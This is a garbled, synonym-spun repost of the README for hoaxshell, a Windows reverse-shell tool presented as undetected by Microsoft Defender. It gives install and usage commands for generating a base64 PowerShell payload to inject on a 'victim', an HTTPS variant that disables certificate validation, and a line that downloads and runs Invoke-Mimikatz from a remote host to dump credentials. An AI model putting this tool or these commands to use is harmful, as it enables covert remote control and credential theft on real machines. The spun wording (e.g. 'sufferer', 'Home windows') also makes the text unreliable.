
hoaxshell is an unconventional Home windows reverse shell, presently undetected by Microsoft Defender and probably different AV options as it’s solely primarily based on http(s) site visitors. The instrument is straightforward to make use of, it generates it is personal PowerShell payload and it helps encryption (ssl).
Thus far, it has been examined on absolutely up to date Home windows 11 Enterprise and Home windows 10 Professional bins (see video and screenshots).
Video Presentation
Screenshots
Discover extra screenshots right here.
Set up
git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 set up -r necessities.txt
chmod +x hoaxshell.py
Utilization
Primary shell session over http
sudo python3 hoaxshell.py -s <your_ip>
Once you run hoaxshell, it’ll generate its personal PowerShell payload so that you can copy and inject on the sufferer. By default, the payload is base64 encoded for comfort. In the event you want the payload uncooked, execute the “rawpayload” immediate command or begin hoaxshell with the -r argument. After the payload has been executed on the sufferer, you’ll run PowerShell instructions in opposition to it.
Encrypted shell session (https):
# Generate self-signed certificates:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365# Go the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will probably be longer in size due to an extra block of code that disables the ssl certificates validation.
Seize session mode
In case you shut your terminal unintentionally, have an influence outage or one thing, you can begin hoaxshell in seize session mode, it’ll try to re-establish a session, on condition that the payload remains to be operating on the sufferer machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Vital: Be sure to start out hoaxshell with the identical settings because the session you are attempting to revive (http/https, port, and so forth).
Limitations
The shell goes to hold for those who execute a command that initiates an interactive session. Instance:
# this command will execute succesfully and you'll have no drawback:
> powershell echo 'This can be a take a look at'# However this one will open an interactive session throughout the hoaxshell session and goes to trigger the shell to hold:
> powershell
# In the identical method, you will not have an issue executing this:
> cmd /c dir /a
# However it will trigger your hoaxshell to hold:
> cmd.exe
So, for those who for instance wish to run mimikatz throught hoaxshell you would wish to invoke the instructions:
hoaxshell > IEX(New-Object Web.WebClient).DownloadString('http://192.168.0.13:4443/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command '"PRIVILEGE::Debug"'
Lengthy story brief, it’s a must to watch out to not run an exe or cmd that begins an interactive session throughout the hoaxshell powershell context.
Future
I’m presently engaged on some auxiliary-type immediate instructions to automate components of host enumeration.